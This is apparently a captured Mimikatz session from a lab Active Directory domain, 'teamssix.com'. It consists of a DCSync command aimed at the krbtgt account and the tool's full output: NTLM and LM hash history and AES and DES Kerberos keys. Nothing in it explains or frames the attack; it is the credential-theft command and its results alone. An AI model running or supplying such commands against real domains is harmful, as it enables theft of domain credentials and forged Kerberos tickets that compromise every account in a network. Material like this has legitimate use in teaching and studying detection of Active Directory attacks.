 mimikatz # lsadump::dcsync /domain:teamssix.com /user:krbtgt
[DC] 'teamssix.com' will be the domain
[DC] 'dc.teamssix.com' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
[DC] ms-DS-ReplicationEpoch is: 1
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   : 1601/1/1
Password last change : 2021/9/27
Object Security ID   : S-1-5-21-284927032-1122706408-2778656994-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: d685b9c4fa2d318a9943ed68948af087
    ntlm- 0: d685b9c4fa2d318a9943ed68948af087
    ntlm- 1: 831602a268560bad5ad1cd011df40998
    ntlm- 2: 76a1ba08f25607809aecd514b18afbc5
    ntlm- 3: d9aa7b02be383b10787f3f3439a7b2f6
    lm  - 0: 4401e7f06b040f756db6271ae52e99c6
    lm  - 1: 9ffaa7d444468ef2925d27ee2debf882
    lm  - 2: ba12dda4160520196d95307da151a857
    lm  - 3: 3cd6b64ab3b5ff74ab81873720ccf8f4
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TEAMSSIX.COMkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 3dfa1f9b5809250a7670c12d1e109f0acb9660f902da8aa3a4be55a16affbbd5
      aes128_hmac       (4096) : 0a6f8f138c31cada34aa7c5a77301184
      des_cbc_md5       (4096) : f74a1f7a98517591
    OldCredentials
      aes256_hmac       (4096) : 86c2610ec0457ac3114a888fefd5f023af8b6e7ae0c3396d93f5b7947fd327e4
      aes128_hmac       (4096) : 771ee6b3e103263d0f0ae8ce5780d46f
      des_cbc_md5       (4096) : 67ae8f0279d531d0
    OlderCredentials
      aes256_hmac       (4096) : 8c6f3aa45ba6dc9b461371b96ff3b20776405c33881ba98ca8e58b16088887e0
      aes128_hmac       (4096) : d1a5c1fa6ea1cc4326bbc3cb75879dfc
      des_cbc_md5       (4096) : b3dfcd9e7319dc6d